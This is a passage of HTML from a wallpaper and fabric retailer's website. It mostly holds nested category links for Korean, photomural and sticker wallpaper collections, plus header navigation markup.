	<li class="cat-item cat-item-16576"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-korean-wallpaper/" data-val="gn-mixture-korean-wallpaper" data-title="GN MIXTURE" >GN MIXTURE</a>
</li>
	<li class="cat-item cat-item-16577"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-ii-korean-wallpaper/" data-val="gn-mixture-ii-korean-wallpaper" data-title="GN MIXTURE II" >GN MIXTURE II</a>
</li>
	<li class="cat-item cat-item-16579"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mood-korean-wallpaper/" data-val="gn-mood-korean-wallpaper" data-title="GN MOOD" >GN MOOD</a>
</li>
	<li class="cat-item cat-item-17133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-primo/" data-val="gn-primo" data-title="GN PRIMO" >GN PRIMO</a>
</li>
	<li class="cat-item cat-item-16720"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-raum-korean-wallpaper/" data-val="gn-raum-korean-wallpaper" data-title="GN RAUM" >GN RAUM</a>
</li>
	<li class="cat-item cat-item-16581"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/" data-val="gn-regency-korean-wallpaper" data-title="GN REGENCY" >GN REGENCY</a>
</li>
	<li class="cat-item cat-item-16582"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-skene-korean-wallpaper/" data-val="gn-skene-korean-wallpaper" data-title="GN SKENE" >GN SKENE</a>
</li>
	<li class="cat-item cat-item-16583"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-gallery-korean-wallpaper/" data-val="gn-st-gallery-korean-wallpaper" data-title="GN ST GALLERY" >GN ST GALLERY</a>
</li>
	<li class="cat-item cat-item-64649"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-n2/" data-val="gn-st-n2" data-title="GN ST N2" >GN ST N2</a>
</li>
	<li class="cat-item cat-item-16584"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-natural-korean-wallpaper/" data-val="gn-st-natural-korean-wallpaper" data-title="GN ST NATURAL" >GN ST NATURAL</a>
</li>
	<li class="cat-item cat-item-16802"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-zenith-korean-wallpaper/" data-val="gn-zenith-korean-wallpaper" data-title="GN ZENITH" >GN ZENITH</a>
</li>
	<li class="cat-item cat-item-60184"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-aurora/" data-val="gni-aurora" data-title="GNI AURORA" >GNI AURORA</a>
</li>
	<li class="cat-item cat-item-16761"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-contract-korean-wallpaper/" data-val="gni-contract-korean-wallpaper" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-67080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-feel/" data-val="gni-feel" data-title="GNI FEEL" >GNI FEEL</a>
</li>
	<li class="cat-item cat-item-48033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-wave/" data-val="gni-wave" data-title="GNI WAVE" >GNI WAVE</a>
</li>
	<li class="cat-item cat-item-16814"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera-vol5-korean-wallpaper/" data-val="hera-vol5-korean-wallpaper" data-title="HERA VOL5" >HERA VOL5</a>
</li>
	<li class="cat-item cat-item-65420"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera6/" data-val="hera6" data-title="HERA6" >HERA6</a>
</li>
	<li class="cat-item cat-item-16716"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/imperial-korean-wallpaper/" data-val="imperial-korean-wallpaper" data-title="IMPERIAL" >IMPERIAL</a>
</li>
	<li class="cat-item cat-item-16590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" data-val="ivanka-korean-wallpaper" data-title="IVANKA" >IVANKA</a>
</li>
	<li class="cat-item cat-item-65495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/joinus/" data-val="joinus" data-title="JOINUS" >JOINUS</a>
</li>
	<li class="cat-item cat-item-16591"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-korean-wallpaper/" data-val="kara-korean-wallpaper" data-title="KARA" >KARA</a>
</li>
	<li class="cat-item cat-item-16592"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-17-18-korean-wallpaper/" data-val="kara-17-18-korean-wallpaper" data-title="KARA 17/18" >KARA 17/18</a>
</li>
	<li class="cat-item cat-item-16594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-18-19-korean-wallpaper/" data-val="kara-18-19-korean-wallpaper" data-title="KARA 18/19" >KARA 18/19</a>
</li>
	<li class="cat-item cat-item-16595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-20-21-korean-wallpaper/" data-val="kara-20-21-korean-wallpaper" data-title="KARA 20/21" >KARA 20/21</a>
</li>
	<li class="cat-item cat-item-16593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/" data-val="kara-21-23-korean-wallpaper" data-title="KARA 21/23" >KARA 21/23</a>
</li>
	<li class="cat-item cat-item-61543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-23-24/" data-val="kara-23-24" data-title="KARA 23/24" >KARA 23/24</a>
</li>
	<li class="cat-item cat-item-66136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ks-aurora-2/" data-val="ks-aurora-2" data-title="KS AURORA 2" >KS AURORA 2</a>
</li>
	<li class="cat-item cat-item-16620"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/luminare-korean-wallpaper/" data-val="luminare-korean-wallpaper" data-title="LUMINARE" >LUMINARE</a>
</li>
	<li class="cat-item cat-item-16734"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-g-korean-wallpaper/" data-val="m-g-korean-wallpaper" data-title="M &amp; G" >M &amp; G</a>
</li>
	<li class="cat-item cat-item-16621"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-m-korean-wallpaper/" data-val="m-m-korean-wallpaper" data-title="M &amp; M" >M &amp; M</a>
</li>
	<li class="cat-item cat-item-64640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/mg-2/" data-val="mg-2" data-title="M&amp;G 2" >M&amp;G 2</a>
</li>
	<li class="cat-item cat-item-16641"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/masterbed-korean-wallpaper/" data-val="masterbed-korean-wallpaper" data-title="MASTERBED" >MASTERBED</a>
</li>
	<li class="cat-item cat-item-64657"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/motive/" data-val="motive" data-title="MOTIVE" >MOTIVE</a>
</li>
	<li class="cat-item cat-item-16633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/natural-faux2-korean-wallpaper/" data-val="natural-faux2-korean-wallpaper" data-title="NATURAL FAUX2" >NATURAL FAUX2</a>
</li>
	<li class="cat-item cat-item-16635"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/novita-korean-wallpaper/" data-val="novita-korean-wallpaper" data-title="NOVITA" >NOVITA</a>
</li>
	<li class="cat-item cat-item-16637"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ombre-korean-wallpaper/" data-val="ombre-korean-wallpaper" data-title="OMBRE" >OMBRE</a>
</li>
	<li class="cat-item cat-item-16717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palace-korean-wallpaper/" data-val="palace-korean-wallpaper" data-title="PALACE" >PALACE</a>
</li>
	<li class="cat-item cat-item-16640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palatino-korean-wallpaper/" data-val="palatino-korean-wallpaper" data-title="PALATINO" >PALATINO</a>
</li>
	<li class="cat-item cat-item-16643"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palermo-2-korean-wallpaper/" data-val="palermo-2-korean-wallpaper" data-title="PALERMO 2" >PALERMO 2</a>
</li>
	<li class="cat-item cat-item-16644"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palladio-korean-wallpaper/" data-val="palladio-korean-wallpaper" data-title="PALLADIO" >PALLADIO</a>
</li>
	<li class="cat-item cat-item-16824"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/paradise-korean-wallpaper/" data-val="paradise-korean-wallpaper" data-title="PARADISE" >PARADISE</a>
</li>
	<li class="cat-item cat-item-16648"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/plain-the-col-korean-wallpaper/" data-val="plain-the-col-korean-wallpaper" data-title="PLAIN THE COL" >PLAIN THE COL</a>
</li>
	<li class="cat-item cat-item-16654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/prestige-korean-wallpaper/" data-val="prestige-korean-wallpaper" data-title="PRESTIGE" >PRESTIGE</a>
</li>
	<li class="cat-item cat-item-65719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/projects-unlimited/" data-val="projects-unlimited" data-title="PROJECTS UNLIMITED" >PROJECTS UNLIMITED</a>
</li>
	<li class="cat-item cat-item-16750"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/promotion-korean-wallpaper/" data-val="promotion-korean-wallpaper" data-title="PROMOTION" >PROMOTION</a>
</li>
	<li class="cat-item cat-item-16656"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/relievo-korean-wallpaper/" data-val="relievo-korean-wallpaper" data-title="RELIEVO" >RELIEVO</a>
</li>
	<li class="cat-item cat-item-16658"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rhapsody-2-korean-wallpaper/" data-val="rhapsody-2-korean-wallpaper" data-title="RHAPSODY 2" >RHAPSODY 2</a>
</li>
	<li class="cat-item cat-item-16661"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rossa-korean-wallpaper/" data-val="rossa-korean-wallpaper" data-title="ROSSA" >ROSSA</a>
</li>
	<li class="cat-item cat-item-31792"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/snice/" data-val="snice" data-title="S&#039;NICE" >S&#039;NICE</a>
</li>
	<li class="cat-item cat-item-66425"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/savoy/" data-val="savoy" data-title="SAVOY" >SAVOY</a>
</li>
	<li class="cat-item cat-item-16715"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/scarlet-2020-korean-wallpaper/" data-val="scarlet-2020-korean-wallpaper" data-title="SCARLET 2020" >SCARLET 2020</a>
</li>
	<li class="cat-item cat-item-16663"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/selection-2-korean-wallpaper/" data-val="selection-2-korean-wallpaper" data-title="SELECTION 2" >SELECTION 2</a>
</li>
	<li class="cat-item cat-item-60394"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/sequence/" data-val="sequence" data-title="SEQUENCE" >SEQUENCE</a>
</li>
	<li class="cat-item cat-item-16665"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-korean-wallpaper/" data-val="serendipity-korean-wallpaper" data-title="SERENDIPITY" >SERENDIPITY</a>
</li>
	<li class="cat-item cat-item-16666"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-2-korean-wallpaper/" data-val="serendipity-2-korean-wallpaper" data-title="SERENDIPITY 2" >SERENDIPITY 2</a>
</li>
	<li class="cat-item cat-item-16718"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serenity-korean-wallpaper/" data-val="serenity-korean-wallpaper" data-title="SERENITY" >SERENITY</a>
</li>
	<li class="cat-item cat-item-16800"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/signature-k-korean-wallpaper/" data-val="signature-k-korean-wallpaper" data-title="SIGNATURE K" >SIGNATURE K</a>
</li>
	<li class="cat-item cat-item-16671"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/soho-korean-wallpaper/" data-val="soho-korean-wallpaper" data-title="SOHO" >SOHO</a>
</li>
	<li class="cat-item cat-item-60391"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/spectrum/" data-val="spectrum" data-title="SPECTRUM" >SPECTRUM</a>
</li>
	<li class="cat-item cat-item-16820"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/square-korean-wallpaper/" data-val="square-korean-wallpaper" data-title="SQUARE" >SQUARE</a>
</li>
	<li class="cat-item cat-item-64642"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/st-theraphy/" data-val="st-theraphy" data-title="ST THERAPHY" >ST THERAPHY</a>
</li>
	<li class="cat-item cat-item-16615"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/stella-2-korean-wallpaper/" data-val="stella-2-korean-wallpaper" data-title="STELLA 2" >STELLA 2</a>
</li>
	<li class="cat-item cat-item-60389"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/steps/" data-val="steps" data-title="STEPS" >STEPS</a>
</li>
	<li class="cat-item cat-item-16681"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior-korean-wallpaper/" data-val="superior-korean-wallpaper" data-title="SUPERIOR" >SUPERIOR</a>
</li>
	<li class="cat-item cat-item-16682"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior2-korean-wallpaper/" data-val="superior2-korean-wallpaper" data-title="SUPERIOR2" >SUPERIOR2</a>
</li>
	<li class="cat-item cat-item-16683"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony-korean-wallpaper/" data-val="symphony-korean-wallpaper" data-title="SYMPHONY" >SYMPHONY</a>
</li>
	<li class="cat-item cat-item-16713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony3-k-korean-wallpaper/" data-val="symphony3-k-korean-wallpaper" data-title="SYMPHONY3 K" >SYMPHONY3 K</a>
</li>
	<li class="cat-item cat-item-16684"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/terra-korean-wallpaper/" data-val="terra-korean-wallpaper" data-title="TERRA" >TERRA</a>
</li>
	<li class="cat-item cat-item-64647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/v-concept/" data-val="v-concept" data-title="V CONCEPT" >V CONCEPT</a>
</li>
	<li class="cat-item cat-item-16793"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vega-korean-wallpaper/" data-val="vega-korean-wallpaper" data-title="VEGA" >VEGA</a>
</li>
	<li class="cat-item cat-item-67215"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/venice/" data-val="venice" data-title="Venice" >Venice</a>
</li>
	<li class="cat-item cat-item-16693"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vogue-k-korean-wallpaper/" data-val="vogue-k-korean-wallpaper" data-title="VOGUE (K)" >VOGUE (K)</a>
</li>
	<li class="cat-item cat-item-16694"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/walltex-korean-wallpaper/" data-val="walltex-korean-wallpaper" data-title="WALLTEX" >WALLTEX</a>
</li>
	<li class="cat-item cat-item-60386"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/xavia/" data-val="xavia" data-title="XAVIA" >XAVIA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/" data-val="korean-wallpaper-21" data-title="Korean Wallpaper - 21&quot;" >Korean Wallpaper &#8211; 21&quot;</a>
	<ul class='children'>
	<li class="cat-item cat-item-16496"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/bali-korean-wallpaper-21/" data-val="bali-korean-wallpaper-21" data-title="BALI" >BALI</a>
</li>
	<li class="cat-item cat-item-16537"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/esquisse-korean-wallpaper-21/" data-val="esquisse-korean-wallpaper-21" data-title="ESQUISSE" >ESQUISSE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60267"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/" data-val="metallics-natural-collections-wallpaper" data-title="Metallics &amp; Natural Collections" >Metallics &amp; Natural Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60268"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/s-effect-ii-metallics-natural-collections-wallpaper/" data-val="s-effect-ii-metallics-natural-collections-wallpaper" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13165"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/" data-val="photomural-disney-wallpaper" data-title="Photomural Disney Wallpaper" >Photomural Disney Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-13166"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-photomural-disney-wallpaper/" data-val="k-illusions-photomural-disney-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-2-photomural-disney-wallpaper/" data-val="k-illusions-2-photomural-disney-wallpaper" data-title="K ILLUSIONS 2" >K ILLUSIONS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13160"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" data-val="photomural-wallpaper" data-title="Photomural Wallpaper" >Photomural Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16603"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-flwrtxt-photomural-wallpaper/" data-val="k-flwrtxt-photomural-wallpaper" data-title="K FLWR&amp;TXT" >K FLWR&amp;TXT</a>
</li>
	<li class="cat-item cat-item-16604"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-illusions-photomural-wallpaper/" data-val="k-illusions-photomural-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16606"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e1-photomural-wallpaper/" data-val="k-imagine-e1-photomural-wallpaper" data-title="K IMAGINE E1" >K IMAGINE E1</a>
</li>
	<li class="cat-item cat-item-16607"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e3-photomural-wallpaper/" data-val="k-imagine-e3-photomural-wallpaper" data-title="K IMAGINE E3" >K IMAGINE E3</a>
</li>
	<li class="cat-item cat-item-16608"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-photomurals-photomural-wallpaper/" data-val="k-photomurals-photomural-wallpaper" data-title="K PHOTOMURALS" >K PHOTOMURALS</a>
</li>
	<li class="cat-item cat-item-16609"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e1-photomural-wallpaper/" data-val="k-scenics-e1-photomural-wallpaper" data-title="K SCENICS E1" >K SCENICS E1</a>
</li>
	<li class="cat-item cat-item-16610"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e2-photomural-wallpaper/" data-val="k-scenics-e2-photomural-wallpaper" data-title="K SCENICS E2" >K SCENICS E2</a>
</li>
	<li class="cat-item cat-item-16611"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-photomural-wallpaper/" data-val="kdisney-photomural-wallpaper" data-title="KDISNEY" >KDISNEY</a>
</li>
	<li class="cat-item cat-item-16612"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-e1-photomural-wallpaper/" data-val="kdisney-e1-photomural-wallpaper" data-title="KDISNEY E1" >KDISNEY E1</a>
</li>
	<li class="cat-item cat-item-16613"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-photomural-wallpaper/" data-val="komar-photomural-wallpaper" data-title="KOMAR" >KOMAR</a>
</li>
	<li class="cat-item cat-item-16614"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-v14-photomural-wallpaper/" data-val="komar-v14-photomural-wallpaper" data-title="KOMAR V14" >KOMAR V14</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" data-val="wallpaper-sticker" data-title="Wallpaper Sticker" >Wallpaper Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-16726"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/wp-sticker-wallpaper-sticker/" data-val="wp-sticker-wallpaper-sticker" data-title="WP STICKER" >WP STICKER</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-6lkhvebh5z4v7q9u6spz">
	<a href="https://covers.my/compare-products/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-35f3couku08tt3s1i4fm" title="My Wishlist">
	<a href="https://covers.my/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="736" src="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1536x308.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-browse-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-153241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li id="menu-item-134479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li id="menu-item-134480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134480 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li id="menu-item-153693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1 wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li id="menu-item-163341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-134481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li id="menu-item-134483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li id="menu-item-134484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li id="menu-item-205651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li id="menu-item-134485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li id="menu-item-134544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-153242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-134515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
